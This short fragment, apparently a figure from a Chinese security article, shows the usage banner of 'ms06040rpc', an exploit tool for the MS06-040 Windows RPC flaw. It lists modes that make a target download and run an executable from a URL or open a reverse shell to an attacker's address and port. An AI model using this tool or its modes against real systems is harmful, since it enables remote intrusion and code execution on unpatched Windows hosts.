 D:\>ms06040rpc
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
rewritten by superlone@eviloctal.com
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
Usage: ms06040rpc <host> <download url> <os type>
ms06040rpc <host> <reverse addr> <revser port> <os type>
<download url>:
such as:http://192.168.0.128/test.exe
<reverse addr>:
your host ip address
<reverse port>:
your host listenning port
<os type(1/2)>:
1: win 2000sp4 2:win xpsp1
^_^Mika is telling you:don't play with fire!
D:\>_
图 18